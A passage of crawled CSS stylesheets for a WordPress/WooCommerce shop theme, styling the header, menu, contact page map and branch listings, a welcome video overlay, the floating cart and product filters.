    box-shadow: none !important;
}
.select2-container--default .select2-results__group {
    display: block;
    padding: 0;
    cursor: default;
}

/* GENERAL */
.object,
.object-fit {
    margin: 0;
    display: block;
    overflow: hidden;
    position: relative;
}
.object > img,
.object > video,
.object > iframe {
    display: block;
    width: 100%;
    margin: auto;
}
.object-fit > img,
.object-fit > video,
.object-fit > iframe {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    position: absolute;
    top: 0; 
    bottom: 0;
    left: 0;
    right: 0;
}
.object-fit > img,
.object-fit > video {
    width: calc(100% + 2px);
    height: calc(100% + 2px);

}
.object-fit:before {
    content: "";
    display: block;
    width: 100%;
}
.object-overlay {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0; 
    bottom: 0;
    left: 0;
    right: 0;
}
html.video-welcome__open,
html.wrapper_in_menu__open {
    overflow: hidden !important;
}

/* HEADER */
.wrapper_menu .wrapper_top_menu {
    position: relative;
    width: 100%;
    height: var(--header-height);
    display: flex;
    align-items: center;
    justify-content: space-between;
    grid-gap: 0 var(--spacing-sm);
}
.wrapper_menu .wrapper_top_menu > .wrap_logo {
    flex: 1;
    line-height: 1;
}
.wrapper_menu .wrapper_top_menu > .wrap_logo a {
    display: inline-block;
    vertical-align: top;
    text-decoration: none !important;
    box-shadow: none !important;
    color: inherit !important;
    opacity: 1 !important;
}
.wrapper_menu .wrapper_top_menu > .wrap_logo img {
    margin: 0;
    display: block;
    width: 142px;
    height: auto;
}
.wrapper_menu .wrapper_top_menu > .wrap_account a {
    display: inline-block;
    vertical-align: top;
    text-decoration: none !important;
    box-shadow: none !important;
    color: inherit !important;
}
.wrapper_menu .wrapper_top_menu > .wrap_account .ic {
    display: inline-block;
    vertical-align: top;
    font-family: 'iconfont';
    font-style: normal;
    font-size: 24px;
    line-height: 1;
    color: inherit;
    margin: 0;
}
.wrapper_menu .wrapper_top_menu > .wrap_hamberger {
    width: auto;
    height: auto;
    line-height: 1;
}
.wrapper_menu .wrapper_top_menu > .wrap_hamberger .hamberger {
    position: relative;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto;
    transition: var(--transition);
}
.wrapper_menu .wrapper_top_menu > .wrap_hamberger .hamberger:hover {
    opacity: var(--opacity);
}
.wrapper_menu .wrapper_top_menu > .wrap_hamberger .hamberger:hover .bar {
    background: currentColor;
}

.wrapper_in_menu {
    top: 0;
    left: 0;
    right: 0;
    background-color: var(--color-black);
    color: var(--color-white);
}
.wrapper_in_menu .wrapper_page_scroll {
    height: 100%;
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.wrapper_in_menu .wrapper_page {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    grid-gap: var(--spacing-md) 0;
    padding-top: var(--spacing-md);
    padding-bottom: var(--spacing-md);
}
.wrapper_in_menu .wrapper_page > * {
    width: 100%;
}
.wrapper_in_menu .wrapper_page > .menu_list {
    flex: 1;
}
.wrapper_in_menu .wrapper_page > .menu_list li {
    margin: var(--spacing-2xs) 0;
}
html.wrapper_in_menu__open {
    overflow: hidden !important;
}

.menu_social {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    grid-gap: var(--spacing-sm);
    line-height: 1;
}
.menu_social a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}
.menu_social .ic {
    font-size: var(--icon-size);
}
.menu_social:has(a:hover) a:not(:hover) {
    opacity: var(--opacity);
}


/* FOOTER */
footer .wrap_footer_logo img {
    max-width: 100%;
}
footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b, 
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b {
    flex-wrap: wrap;
    grid-gap: var(--spacing-xs) var(--spacing-sm);
}
footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b li, 
footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b li {
    padding-left: 0;
}


/* MAIN */
body:has(>#main) {
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: 1fr auto;
}

#main {
    font-family: var(--font-body);
    font-size: var(--font-size-body);
    line-height: var(--line-height-body);
}
#main strong {
    font-weight: normal;
}

.sc-inner {
    position: relative;
    padding-top: var(--spacing-lg);
    padding-bottom: var(--spacing-lg);
}
.sc-inner.header-push {
    padding-top: calc(var(--header-height) + var(--spacing-md));
}

.sc-container {
    width: 100%;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-left: var(--spacing-container);
    padding-right: var(--spacing-container);
}
.sc-container + .sc-container,
.sc-container > *:not(:first-child) {
    margin-top: var(--spacing-lg);
}

.sc-container a {
    color: inherit;
    text-decoration: none;
    transition: var(--transition);
}
.sc-container a:hover {
    opacity: var(--opacity);
}

.sc-heading {
    margin: 0;
    font-family: var(--font-head);
    font-size: var(--font-size-h1);
    line-height: var(--line-height-h);
    font-weight: normal;
}
.sc-headline > *:not(:first-child),
.sc-desc > *:not(:first-child) {
    margin-top: var(--spacing-xs);
}

.sc-function {
    position: relative;
    z-index: 10;
}
.sc-function + .sc-content {
    margin-top: var(--spacing-md);
}

.sc-boxes {
    display: flex;
    flex-wrap: wrap;
}
.sc-boxes > .sc-box {
    width: 100%;
}

/* PAGE:CONTACT */
.map-container {
    width: 100%;
    position: relative;
    overflow: hidden;
}
.map-container:before {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 45.7142857143%;
    min-height: 480px;
}
.map-container iframe {
    outline: 0;
    border: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0; 
    top: 0;
}

.wrap_google_map:has(.map-container) {
    width: 100%;
    height: auto !important;
}

.branch {
    font-family: var(--font-body);
    font-size: var(--font-size-body);
    line-height: var(--line-height-body);
    letter-spacing: var(--letter-spacing);
}
.branch p {
    margin: 0;
}
.branch a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}
.branch a:hover {
    opacity: var(--opacity);
}
.branch a.active {
    text-decoration: underline;
    text-underline-offset: 4px;
    text-decoration-thickness: 1px;
}
.branch .entry-title {
    font-size: var(--font-size-title);
    line-height: var(--line-height-title);
}
.branch .entry-qrcode img {
    margin: 0;
    display: block;
    height: auto;
    width: 100%;
    max-width: 136px;
}
.branch > *:not(:first-child),
.branch .entry-desc > *:not(:first-child) {
    margin-top: var(--spacing-xs);
}
.branch .entry-qrcode:not(:first-child) {
    margin-top: var(--spacing-sm);
}
.branch-container {
    display: grid;
    grid-template-columns: 100%;
    grid-gap: var(--spacing-lg);
    margin-top: var(--spacing-lg);
}


/* PAGE:INDEX */
#video-welcome {
    display: none;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    width: 100%;
    height: var(--lvh-fallback);
    height: var(--lvh-flexible);
    background: #000;
    color: #fff;
}
#video-welcome .video-welcome-close {
    text-decoration: none;
    display: block;
    width: 24px;
    height: auto;
    line-height: 1;
    position: fixed;
    z-index: 9999999;
    top: var(--spacing-sm);
    right: var(--spacing-sm);
    transition: var(--transition);
    cursor: pointer;
}
#video-welcome .video-welcome-close:hover {
    opacity: var(--opacity);
}
#video-welcome .video-welcome-close img {
    display: block;
    width: 100%;
    height: auto;
}
#video-welcome .video-welcome-wrapper {
    position: relative;
}
#video-welcome .video-welcome-wrapper video {
    display: block;
    width: 100%;
    height: var(--lvh-fallback);
    height: var(--lvh-flexible);
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}
#video-welcome .video-welcome-wrapper video::-webkit-media-controls {
    display: none !important;
}
#video-welcome .video-welcome-ctrls {
    display: flex;
    align-items: center;
    grid-gap: 0 var(--spacing-sm);
    line-height: 1;
    position: absolute;
    z-index: 3;
    bottom: var(--spacing-sm);
    right: var(--spacing-sm);
}
#video-welcome .video-welcome-ctrl {
    display: block;
    width: auto;
    height: auto;
    transition: var(--transition);
    cursor: pointer;
}
#video-welcome .video-welcome-ctrl:hover {
    opacity: var(--opacity);
}
#video-welcome .video-welcome-ctrl:before {
    font-family: 'iconfont';
    font-size: var(--icon-size);
}
#video-welcome .video-welcome-ctrl[data-ctrl="mute"]:before {
    content: "\e93d";
}
#video-welcome .video-welcome-ctrl[data-ctrl="unmute"]:before {
    content: "\e93e";
}
#video-welcome .video-welcome-wrapper:has(video[muted]) .video-welcome-ctrl[data-ctrl="unmute"],
#video-welcome .video-welcome-wrapper:has(video:not([muted])) .video-welcome-ctrl[data-ctrl="mute"] {
    display: none;
}
html.video-welcome__open {
    overflow: hidden !important;
}

/*========== FILTER ==========*/
.fn {
    position: relative;
    font-size: inherit;
    line-height: inherit;
    letter-spacing: normal;
    text-transform: none;
}
.fn a {
    color: inherit;
    text-decoration: none;
    transition: var(--transition);
}
.fn ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.fn.enabled {
    z-index: 1;
}
.fn .ctrl {
    padding: 0;
    width: auto;
    height: auto;
    display: flex;
    align-items: center;
    grid-gap: 0 var(--spacing-2xs);
    font-size: var(--font-size-body);
    line-height: normal;
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
    white-space: nowrap;
}
.fn .ctrl > * {
    margin: 0;
}
.fn .ctrl .ic {
    font-size: var(--font-size-body-sub);
}

.fn form,
.fn .select {
    width: 100% !important;
    height: 100% !important;
    position: absolute !important;
    z-index: 1 !important;
    top: 0 !important;
    left: 0 !important;
}
.fn .select:after {
    display: none;
}
.fn .select select,
.fn .select2-container,
.fn .select2-container .select2-selection--single {
    width: 100%;
    height: 100%;
    border: 0;
    background: none;
}
.fn .select select,
.fn .select2-container .select2-selection--single {
    opacity: 0;
}
.fn .fn-panel {
    display: none;
    position: absolute;
    z-index: 99;
    width: 100%;
}
.fn .select2-dropdown,
.fn .fn-panel {
    left: 0 !important;
    right: auto !important;
    width: 280px !important;
    max-width: calc(100vw + var(--spacing-sm)*2) !important;
    min-width: calc(100% + var(--spacing-sm)*2) !important;
    margin: 0 !important;
    color: var(--color-white) !important;
    background: var(--color-black) !important;
    border: 1px solid rgba(var(--rgb),var(--opacity-light)) !important;
    border-radius: var(--radius) !important;
    box-shadow: none !important;
    overflow: hidden !important;
    font-weight: var(--font-weight-body) !important;
    font-size: var(--font-size-body) !important;
    line-height: var(--line-height-body) !important;
    letter-spacing: var(--letter-spacing) !important;
    text-transform: none !important;
    text-align: left !important;
}
.fn.left .select2-dropdown,
.fn.left .fn-panel {
    left: 0 !important;
    right: auto !important;
}
.fn.right .select2-dropdown,
.fn.right .fn-panel {
    left: auto !important;
    right: 0 !important;
}
.fn .select2-results__options,
.fn .fn-panel-wrap {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    max-height: 30vh !important;
}
.fn .select2-results__options,
.fn .fn-panel-inner {
    padding: var(--spacing-sm);
    font-size: inherit;
    line-height: inherit;
    text-align: inherit;
}
.fn .fn-menu > ul {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-2xs) 0;
}
.fn .fn-menu > ul > li > a.active,
.fn .fn-menu > ul > li.current-cat > a {
    box-shadow: var(--cta-shadow);
}

.fn-container {
    position: relative;
    z-index: 3;
    display: flex;
    grid-gap: 0 var(--spacing-sm);
    border-bottom: 1px solid rgba(var(--rgb),var(--opacity-light));
}
.fn-container > .fn .ctrl {
    padding-bottom: var(--spacing-xs);
}
.fn-container > .fn.right {
    margin-left: auto;
}


/* MEDIA QUERIES -- MIN */
@media (min-width:768px) {

    .visible-mobile { display: none !important;}    

    /* FOOTER */
    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b li, 
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b li {
        text-align: right;
    }
    
    /* PAGE:CONTACT */
    .branch-container {
        grid-template-columns: repeat(2,1fr);
        grid-row-gap: var(--spacing-xl);
        margin-top: var(--spacing-xl);
    }

}

@media (min-width:961px) {

    

}

@media (min-width:992px) {

    .sc-container.w-md {
        max-width: calc(66.6666666667vw + var(--spacing-container)*2);
    }

    .sc-boxes > .sc-box {
        width: 50%;
    }
    .sc-box.cover .sc-cover {
        position: sticky;
        top: 0;
    }
    .sc-box.cover .sc-cover,
    .sc-box.cover .sc-cover .object-fit {
        height: 100%;
    }
    .sc-box.cover .sc-cover .object-fit:before {
        height: var(--svh-fallback);
        height: var(--svh);
        min-height: 100%;
    }

    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b, 
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b {
        grid-column-gap: 4.1666666667vw;
    }

}

@media (min-width:1440px) {

    footer .wrap_footer_list .wrap_footer_bottom .ul_footer_list_menu_b, 
    footer .wrap_footer_list .wrap_footer_list_top .ul_footer_list_menu_b {
        grid-column-gap: var(--spacing-lg);
    }

}


/* MEDIA QUERIES -- MAX */
@media (max-width:991px) {

    :root {
        --spacing-container: 56px;
        --spacing-container-minus: -56px;
    }

    .sc-box.cover .sc-cover .object-fit:before {
        padding-bottom: 66.6666666667%;
    }

}

@media (max-width:960px) {

    :root {
        --spacing-container: 48px;
        --spacing-container-minus: 48px;
    }

}

@media (max-width:767px) {

    .hidden-mobile { display: none !important;}

    :root {
        --spacing-container: 24px;
        --spacing-container-minus: 24px;

        --header-height: 64px;

        --font-size-2xs: 8px;
        --font-size-xs: 10px;
        --font-size-sm: 12px;
        --font-size-md: 14px;
        --font-size-lg: 16px;
        --font-size-xl: 18px;
        --font-size-title: 20px;
        --font-size-h2: 40px;
        --font-size-h1: 46px;
    }

    /* HEADER */
    .wrapper_menu .wrapper_top_menu > .wrap_logo img {
        width: 110px;
    }
    .wrapper_menu .wrapper_top_menu > .wrap_account .ic {
        font-size: 20px;
    }
    
    /* PAGE:CONTACT */
    .map-container {
        width: 100vw;
        max-width: 100vw;
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
    }
    .map-container:before {
        padding-bottom: 64.1025641026%;
        min-height: 290px;
    }

    .branch .entry-qrcode img {
        max-width: 72px;
    }

    
}

@media (max-width:575px) {

    /* FILTER */
    .fn-container .fn .select2-dropdown, 
    .fn-container .fn .fn-panel {
        width: calc(100vw - var(--spacing-container)*2) !important;
        min-width: calc(100vw - var(--spacing-container)*2) !important;
        max-width: calc(100vw - var(--spacing-container)*2) !important;
    }

}


/* MEDIA QUERIES -- MIN AND MAX */
@media (min-width:961px) and (max-width:1200px) {

    .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
    .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
        padding-right: 20px;
        padding-left: 20px;
    }

    .row {
        margin-right: -20px;
        margin-left: -20px;
    }

}


/* FIX */
.size-h1 { font-size: var(--font-size-h1) !important;}
.size-h2 { font-size: var(--font-size-h2) !important;}
.size-h3 { font-size: var(--font-size-h3) !important;}
.size-title { font-size: var(--font-size-title) !important;}
.padding-top-header { padding-top: var(--header-height) !important;}
.a-center { text-align: center !important;}
.hidden { display: none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/css/plaimanas-wp.css?ver=1768410444
body_size: 20510
content:
/*============================================
::* plaimanas -- update 06/2023
============================================*/

/*========== WOOFC-COUNT ==========*/
#woofc-count {
	position: relative !important;
	top: auto !important;
	bottom: auto !important;
	left: auto !important;
	right: auto !important;
	z-index: 99 !important;
	padding: 0 !important;
	width: auto !important;
	height: auto !important;
    border: 0 !important;
    border-radius: 0 !important;
	box-shadow: none !important;
	background: none !important;
    color: inherit !important;
	line-height: inherit !important;
    transition: var(--transition) !important;
    -webkit-animation: none !important;
    animation: none !important;
    display: flex !important;
    align-items: center;
    cursor: pointer;
}
#woofc-count:hover {
    opacity: 0.5 !important;
}
#woofc-count i {
    display: inline-block !important;
    vertical-align: top !important;
	font-family: 'iconfont' !important;
    font-style: normal !important;
    font-size: 26px !important;
	line-height: 1 !important;
    color: inherit !important;
    margin: 0 !important;
}
#woofc-count i:before {
	content: "\e91e" !important;
}
#woofc-count #woofc-count-number {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 6px;
    height: 6px;
    border: 0;
    border-radius: 50%;
    background: currentColor;
    color: inherit;
    overflow: hidden;
    position: absolute;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    transform: translate(-50%,calc(-50% + 6px/2));
    margin: 0;
    padding: 0;
    font-size: 0;
    line-height: inherit;
}
#woofc-count #woofc-count-number.empty {
    opacity: 0;
}
#woofc-count.woofc-count-loading:before,
#woofc-count.woofc-count-loading:after {
    display: none;
}

@media (max-width:767px) {
    
    #woofc-count i {
        font-size: 22px !important;
    }
}

/*========== WOOFC-AREA ==========*/
#woofc-area {
    font-family: var(--font-body);
    font-weight: inherit;
    font-size: inherit;
    border: 0;

   /* opacity: 1 !important;
    visibility: visible !important;*/
}
#woofc-area a, 
#woofc-area input, 
#woofc-area p {
    font-family: inherit;
}
#woofc-area input {
    line-height: normal;
}
#woofc-area,
#woofc-area .woofc-inner {
    width: 540px !important;
    max-width: calc(100vw - var(--spacing-container)*2) !important;
    height: auto !important;
    max-height: calc(100% - var(--header-height)) !important;
    top: var(--header-height) !important;
    right: var(--spacing-container) !important;
    left: auto !important;
    transform: none !important;
}
#woofc-area .woofc-inner {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#woofc-area .woofc-inner.woofc-cart-area {
    font-size: var(--font-size-body);
}
#woofc-area .woofc-inner.woofc-cart-area,
#woofc-area .woofc-area-top {
    background: var(--color-white);
    color: var(--color-black);
}
#woofc-area .woofc-area-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border: 0;
    padding-top: var(--spacing-sm);
    padding-bottom: var(--spacing-sm);
    height: auto;
    font-weight: normal;
    font-size: var(--font-size-body);
    line-height: var(--line-height-body);
    text-transform: none;
}
#woofc-area .woofc-area-top > * {
    height: auto;
    overflow: visible;
}
#woofc-area .woofc-area-top .woofc-close {
    line-height: 0;
    position: relative;
    top: auto;
    right: auto;
    display: block;
    cursor: pointer;
    font-size: var(--font-size-sm);
    font-weight: bold;
    color: inherit;
    text-align: center;
    transform: none;
    transition: var(--transition);
}
#woofc-area .woofc-area-top .woofc-close:hover {
    opacity: var(--opacity);
}
#woofc-area .woofc-area-top .woofc-close:before,
#woofc-area .woofc-area-top .woofc-close:after {
    display: none !important;
}
#woofc-area .woofc-area-top .woofc-close i {
    font-style: normal;
}
#woofc-area .woofc-area-top .woofc-close i:before {
    font-family: 'iconfont';
    content: "\e947";
    font-weight: normal;
    font-size: var(--font-size-xs);
    color: inherit;
}
#woofc-area .woofc-area-top .woofc-area-heading {
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    grid-gap: 0 0.25em;
    font-family: var(--font-body);
    font-size: var(--font-size-title);
    line-height: var(--line-height-title);
    text-transform: uppercase;
}
#woofc-area .woofc-area-top .woofc-area-heading span {
    width: auto;
}
#woofc-area .woofc-area-top .woofc-area-heading .woofc-area-count {
    display: none;
}

#woofc-area .woofc-area-mid {
    padding: 0;
    margin: 0;
    flex-grow: unset;
}
#woofc-area .woofc-area-mid .woofc-item {
    padding: var(--spacing-sm) 0;
    border-bottom: 1px solid;
    font-size: inherit;
}
#woofc-area .woofc-area-mid .woofc-item:last-child {
    padding-bottom: 0;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner {
    margin: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: none;
    position: relative;
    width: 100%;
    display: grid;
    grid-template-columns: -webkit-max-content 50px 1fr;
    grid-template-columns: max-content 50px 1fr;
    grid-gap: var(--spacing-3xs) var(--spacing-xs);
    grid-auto-flow: dense;
    align-items: center;
    transition: var(--transition);
    transform: none !important;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner > * {
    margin: 0;
    width: 100%;
    flex: unset;
    grid-column: 3;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove {
    grid-column: 1;
    opacity: 1;
    visibility: visible;
    position: relative;
    top: auto;
    right: auto;
    transform: none;
    display: block;
    width: auto;
    height: auto;
    color: inherit;
    font-weight: inherit;
    font-size: var(--font-size-xs);
    line-height: inherit;
    text-align: right;
    outline: none;
    text-decoration: none;
    border: 0;
    cursor: pointer;
    transition: var(--transition);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove:hover {
    opacity: var(--opacity);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove > span {
    width: auto;
    height: auto;
    display: inline;
    line-height: inherit;
    text-align: inherit;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove > span:before {
    border: 0;
    margin: 0;
    visibility: visible;
    opacity: 1;
    content: attr(aria-label);
    position: static;
    left: auto;
    right: auto;
    top: auto;
    bottom: auto;
    width: auto;
    height: auto;
    font: inherit;
    line-height: inherit;
    text-transform: uppercase;
    color: inherit !important;
    box-shadow: none !important;
    font-family: 'iconfont';
    content: "\e947";
    font-weight: normal;
    font-size: var(--font-size-xs);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove > span:after,
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove > span > i {
    display: none !important;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb {
    grid-column: 2;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty {
    grid-column: 4;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb > a {
    display: block;
    width: 100%;
    position: relative;
    border: 0;
    box-shadow: none !important;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb > a:before {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 130%;
    background: var(--color-black);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb > a > img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title {
    display: block;
    font-size: inherit;
    font-weight: inherit;
    margin-bottom: 0;
    line-height: inherit;
    color: inherit;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a {
    color: inherit;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title .img {
    display: none !important;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price {
    display: block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info  .woofc-item-price span {
    font-size: inherit !important;
    font-weight: inherit !important;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info > *:not(:first-child) {
    margin-top: var(--spacing-3xs);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner {
    justify-content: flex-end;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input,
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus, 
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus {
    color: var(--color-black);
    background: var(--color-gray-bright);
    font-size: inherit;
    font-weight: inherit;
    line-height: normal;
    width: var(--input-height);
    height: var(--input-height);
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus, 
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus {
    width: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .qty-action {
    display: none !important;
}

#woofc-area .woofc-area-bot {
    padding-top: var(--spacing-sm);
    padding-bottom: var(--spacing-sm);
}
#woofc-area .woofc-area-bot > * {
    padding: 0;
    margin: 0;
    color: inherit;
    text-transform: none;
}
#woofc-area .woofc-area-bot > *:not(:first-child) {
    margin-top: var(--spacing-3xs);
}
#woofc-area .woofc-area-bot .woofc-data {
    font-size: var(--font-size-md);
}
#woofc-area .woofc-area-bot .woofc-data .woofc-data-left {
    font-weight: normal;
}
#woofc-area .woofc-area-bot .woofc-data .woofc-data-right, 
#woofc-area .woofc-area-bot .woofc-total .woofc-total-right {
    font-weight: inherit;
}
#woofc-area .woofc-area-bot .woofc-action:not(:first-child) {
    margin-top: var(--spacing-sm);
}
#woofc-area .woofc-area-bot .woofc-action .woofc-action-inner {
    display: flex;
    grid-gap: var(--spacing-2xs);
}
#woofc-area .woofc-area-bot .woofc-action .woofc-action-inner > div {
    flex: 1;
    width: 100%;
    margin: 0;
}
#woofc-area .woofc-area-bot .woofc-action a {
    text-decoration: none !important;
	box-shadow: none !important;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    vertical-align: top;
    width: 100%;
    min-width: 0;
    max-width: 100%;
    height: var(--button-height);
    min-height: 0;
    max-height: none;
    padding: 0 calc(var(--button-height)/2);
    font-family: var(--font-body);
    font-weight: normal;
    font-size: var(--font-size-body);
    line-height: normal;
    text-transform: uppercase;
    text-align: center;
    color: var(--color-white);
    background: var(--color-black);
    border: 1px solid var(--color-black);
    border-radius: 0;
    overflow: hidden;
}
#woofc-area .woofc-area-bot .woofc-action a:hover {
    color: var(--color-white);
    background: var(--color-gray);
    border-color: var(--color-gray);
}
#woofc-area .woofc-area-bot .woofc-continue:not(:first-child) {
    margin-top: var(--spacing-sm);
}

#woofc-area .woofc-continue-url {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
    text-transform: uppercase !important;
    text-decoration: none !important;
    border: 0 !important;
    box-shadow: var(--cta-shadow) !important;
    transition: var(--transition) !important;
    opacity: 1 !important;
}
#woofc-area .woofc-continue-url:hover {
    opacity: var(--opacity) !important;
}

#woofc-area.woofc-area-loading:before,
#woofc-area.woofc-area-loading:after {
    display: none;
}

#woofc-area .woofc-no-item, 
#woofc-area .woofc-error {
    color: inherit;
    text-align: center;
    padding-top: var(--spacing-xs);
    padding-bottom: var(--spacing-xs);
}

#woofc-area .woofc-area-top,
#woofc-area .woofc-area-mid,
#woofc-area .woofc-area-bot,
#woofc-area .woofc-no-item, 
#woofc-area .woofc-error {
    padding-left: calc(var(--spacing-container)/2);
    padding-right: calc(var(--spacing-container)/2);
}

.woofc-overlay {
    background: none !important;
}

@media (max-width:767px) {
    
    #woofc-area, 
    #woofc-area .woofc-inner {
        right: calc(var(--spacing-container)/2) !important;
        max-width: calc(100vw - var(--spacing-container)) !important;
    }
    
    #woofc-area .woofc-area-bot .woofc-action .woofc-action-inner {
        flex-direction: column;
    }
    
}

/*========== WOOF ==========*/
.woof, 
.woof .woof_container_inner h4,
.woof .woof_block_html_items,
.woof .woof_checkbox_label,
.woof .woof_radio_label,
.woof .woof_list_checkbox > li,
.woof .woof_list_checkbox > li .woof_checkbox_label,
.woof .woof_list_radio > li,
.woof .woof_list_radio > li .woof_radio_label {
    margin: 0;
    font-family: inherit;
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
    text-transform: inherit;
}
.woof .woof_checkbox_label,
.woof .woof_radio_label {
    margin-left: 0 !important;
}
.woof .woof_childs_list_li,
.woof .woof_price_filter,
.woof .woof_submit_search_form_container {
    padding: 0;
}
.woof .woof_container {
    float: none;
    position: relative;
    margin: 0;
    padding: 0;
}
.woof .woof_container a {
    text-decoration: none !important;
    box-shadow: none !important;
}
.woof .woof_container_inner {
    margin: 0;
    padding: 0;
    border: 0;
}
.woof .woof_container_inner h4 {
    position: relative;
    cursor: pointer;
    border: 0;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: var(--letter-spacing);
}
.woof .woof_container_inner h4,
.woof .woof_container_inner h4 a.woof_front_toggle {
    padding: 0;
}
.woof .woof_container_inner h4 a.woof_front_toggle {
    box-shadow: none !important;
    position: absolute !important;
    left: 0 !important; 
    top: 0 !important;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background: none;
    font-size: 0;
    display: none !important;
}
.woof .woof_container_inner h4 a.woof_front_toggle:after {
    font-family: 'iconfont';
    font-weight: normal;
    font-size: var(--font-size-xs);
    line-height: 1;
    transform: translateX(1px);
